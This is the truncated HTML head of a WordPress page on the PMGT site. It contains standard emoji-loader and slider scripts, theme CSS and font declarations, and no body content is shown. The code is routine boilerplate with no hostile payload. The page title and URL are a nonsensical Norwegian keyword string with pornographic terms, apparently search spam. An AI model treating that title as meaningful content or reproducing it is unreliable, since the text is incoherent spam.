

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pmgt.com.pk/2022/11/07/porno-bergen-vibeke-skofterud-lesbisk-beste-lastebil-stopper-for-mye-ogler-sex-cam-gratis-live/
body_size: 28327
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Porno bergen vibeke skofterud lesbisk | beste lastebil stopper for mye øgler sex cam gratis live &#8211; PMGT</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PMGT &raquo; Feed" href="https://pmgt.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PMGT &raquo; Comments Feed" href="https://pmgt.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PMGT &raquo; Porno bergen vibeke skofterud lesbisk | beste lastebil stopper for mye øgler sex cam gratis live Comments Feed" href="https://pmgt.com.pk/2022/11/07/porno-bergen-vibeke-skofterud-lesbisk-beste-lastebil-stopper-for-mye-ogler-sex-cam-gratis-live/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Porno bergen vibeke skofterud lesbisk | beste lastebil stopper for mye øgler sex cam gratis live &#8211; PMGT">
<meta property="og:url" content="https://pmgt.com.pk/2022/11/07/porno-bergen-vibeke-skofterud-lesbisk-beste-lastebil-stopper-for-mye-ogler-sex-cam-gratis-live/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="PMGT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pmgt.com.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='us-style-css'  href='https://pmgt.com.pk/wp-content/themes/Impreza/css/style.min.css?ver=8.5.1' media='all' />
<link rel="https://api.w.org/" href="https://pmgt.com.pk/wp-json/" /><link rel="alternate" type="application/json" href="https://pmgt.com.pk/wp-json/wp/v2/posts/3405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pmgt.com.pk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pmgt.com.pk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://pmgt.com.pk/2022/11/07/porno-bergen-vibeke-skofterud-lesbisk-beste-lastebil-stopper-for-mye-ogler-sex-cam-gratis-live/" />
<link rel='shortlink' href='https://pmgt.com.pk/?p=3405' />
<link rel="alternate" type="application/json+oembed" href="https://pmgt.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpmgt.com.pk%2F2022%2F11%2F07%2Fporno-bergen-vibeke-skofterud-lesbisk-beste-lastebil-stopper-for-mye-ogler-sex-cam-gratis-live%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pmgt.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpmgt.com.pk%2F2022%2F11%2F07%2Fporno-bergen-vibeke-skofterud-lesbisk-beste-lastebil-stopper-for-mye-ogler-sex-cam-gratis-live%2F&#038;format=xml" />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://pmgt.com.pk/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.5.1") format("woff2"),url("https://pmgt.com.pk/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.5.1") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://pmgt.com.pk/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.5.1") format("woff2"),url("https://pmgt.com.pk/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.5.1") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://pmgt.com.pk/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.5.1") format("woff2"),url("https://pmgt.com.pk/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.5.1") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://pmgt.com.pk/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.5.1") format("woff2"),url("https://pmgt.com.pk/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.5.1") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://pmgt.com.pk/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.5.1") format("woff2"),url("https://pmgt.com.pk/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.5.1") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://pmgt.com.pk/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.5.1") format("woff2"),url("https://pmgt.com.pk/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.5.1") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#000000;--color-header-middle-text-hover:#403939;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#000000;--color-header-top-bg-grad:#000000;--color-header-top-text:#ffffff;--color-header-top-text-hover:#e14d43;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#edf0f2;--color-content-bg-alt-grad:#edf0f2;--color-content-border:#e1e5e8;--color-content-heading:#25282b;--color-content-heading-grad:#25282b;--color-content-text:#363b3f;--color-content-link:#e14d43;--color-content-link-hover:#69a8bb;--color-content-primary:#e14d43;--color-content-primary-grad:#e14d43;--color-content-secondary:#69a8bb;--color-content-secondary-grad:#69a8bb;--color-content-faded:#999c9f;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#edf0f2;--color-alt-content-bg-grad:#edf0f2;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#d7dde0;--color-alt-content-heading:#25282b;--color-alt-content-heading-grad:#25282b;--color-alt-content-text:#363b3f;--color-alt-content-link:#e14d43;--color-alt-content-link-hover:#69a8bb;--color-alt-content-primary:#e14d43;--color-alt-content-primary-grad:#e14d43;--color-alt-content-secondary:#69a8bb;--color-alt-content-secondary-grad:#69a8bb;--color-alt-content-faded:#999c9f;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,0.75));--color-footer-bg:#25282b;--color-footer-bg-grad:#25282b;--color-footer-bg-alt:#363b3f;--color-footer-bg-alt-grad:#363b3f;--color-footer-border:#494e52;--color-footer-heading:#ccc;--color-footer-heading-grad:#ccc;--color-footer-text:#7a7f83;--color-footer-link:#c2c4c5;--color-footer-link-hover:#69a8bb;--color-subfooter-bg:#363b3f;--color-subfooter-bg-grad:#363b3f;--color-subfooter-bg-alt:#2f3438;--color-subfooter-bg-alt-grad:#2f3438;--color-subfooter-border:#494e52;--color-subfooter-heading:#c2c4c5;--color-subfooter-heading-grad:#c2c4c5;--color-subfooter-text:#999c9f;--color-subfooter-link:#c2c4c5;--color-subfooter-link-hover:#69a8bb;--color-content-primary-faded:rgba(225,77,67,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1140px;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Noto Sans",sans-serif;--font-h2:"Noto Sans",sans-serif;--font-h3:"Noto Sans",sans-serif;--font-h4:"Noto Sans",sans-serif;--font-h5:"Noto Sans",sans-serif;--font-h6:"Noto Sans",sans-serif}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:14px;line-height:24px}h1{font-family:var(--font-h1);font-weight:400;font-size:38px;line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h2{font-family:var(--font-h2);font-weight:400;font-size:32px;line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h3{font-family:var(--font-h3);font-weight:400;font-size:26px;line-height:1.2;letter-spacing:0;margin-bottom:0.6em}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:22px;line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h5{font-family:var(--font-h5);font-weight:400;font-size:20px;line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h6{font-family:var(--font-h6);font-weight:400;font-size:18px;line-height:1.2;letter-spacing:0;margin-bottom:0.6em}@media (max-width:600px){html{font-size:13px;line-height:23px}h1{font-size:30px}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:30px!important}h2{font-size:26px}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:26px!important}h3{font-size:22px}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:22px!important}.widgettitle,h4{font-size:20px}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:20px!important}h5{font-size:18px}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:18px!important}h6{font-size:16px}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:16px!important}}body{background:#e3e6e8}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1240px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1140px}.post-password-form{max-width:calc(1140px + 5rem)}@media screen and (max-width:1210px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-sidebar{width:27.66%}.l-content{width:67.34%}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}body:not(.usb_preview) .hide_on_default{display:none!important}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}body:not(.usb_preview) .hide_on_laptops{display:none!important}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}body:not(.usb_preview) .hide_on_tablets{display:none!important}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}body:not(.usb_preview) .hide_on_mobiles{display:none!important}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:767px){.l-canvas{overflow:hidden}.g-cols.via_flex.reversed{flex-direction:column-reverse}.g-cols.via_grid.reversed>div:last-of-type{order:-1}.g-cols.via_flex>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1.5rem}.g-cols.via_grid.tablets-cols_inherit.mobiles-cols_1{grid-template-columns:100%}.g-cols.via_flex.type_boxes>div,.g-cols.via_flex.reversed>div:first-child,.g-cols.via_flex:not(.reversed)>div:last-child,.g-cols.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.via_grid>.wpb_column.stretched,.g-cols.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:768px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main 